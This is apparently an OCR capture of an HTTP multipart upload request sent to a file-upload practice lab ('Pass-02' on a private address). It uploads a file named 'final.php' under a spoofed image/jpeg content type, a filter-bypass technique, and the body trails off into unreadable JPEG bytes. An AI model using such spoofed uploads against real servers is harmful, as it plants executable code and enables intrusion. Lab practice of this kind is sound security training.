 Content-Length: 65423
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://10.182.7.223:8887
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary8DAqIawoL0VdXEww
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/89.0.4389.90 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://10.182.7.223:8887/Pass-02/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundary8DAqIawoL0VdXEww
Content-Disposition: form-data; name="upload_file"; filename="final.
p
h
p
"
Content-Type: image/jpeg
□□□□JFIFHH□□C
□□C □□□□□□
□□V
!
1A"Qa2q□#BR3b□□$Sr□□□□4cs□□%C□□□□□□□&d□□'DTt□□□□□□□□□?